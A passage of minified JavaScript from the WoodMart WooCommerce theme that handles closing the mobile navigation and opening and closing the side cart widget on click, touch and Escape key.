e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
closeSide.addEventListener('touchstart', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
}
woodmartThemeModule.mobileNavigationCloseSideWidgets(closeSideWidgets);
}
window.addEventListener('load',function(){
woodmartThemeModule.mobileNavigation();
});
(function($){
woodmartThemeModule.cartWidget=function(){
var body=woodmartThemeModule.$body;
var cartWidgetSide=$('.cart-widget-side');
var closeSide=$('.wd-close-side');
body.on('click', '.cart-widget-opener', function(e){
if(!isCart()&&!isCheckout()){
e.preventDefault();
}
if(isOpened()){
closeWidget();
}else{
setTimeout(function(){
openWidget();
}, 10);
}});
body.on('click touchstart', '.wd-close-side', function(){
if(isOpened()){
closeWidget();
}});
body.on('click', '.close-side-widget', function(e){
e.preventDefault();
if(isOpened()){
closeWidget();
}});
woodmartThemeModule.$document.on('keyup', function(e){
if(e.keyCode===27&&isOpened()){
closeWidget();
}});
var closeWidget=function(){
cartWidgetSide.removeClass('wd-opened');
closeSide.removeClass('wd-close-side-opened');
};
var openWidget=function(){
if(isCart()||isCheckout()){
return false;
}
cartWidgetSide.addClass('wd-opened');
closeSide.addClass('wd-close-side-opened');
};
var isOpened=function(){
return cartWidgetSide.hasClass('wd-opened');
};
var isCart=function(){
return woodmartThemeModule.$body.hasClass('woocommerce-cart');
};
var isCheckout=function(){
return woodmartThemeModule.$body.hasClass('woocommerce-checkout');
};};
$(document).ready(function(){
woodmartThemeModule.cartWidget();
});
})(jQuery);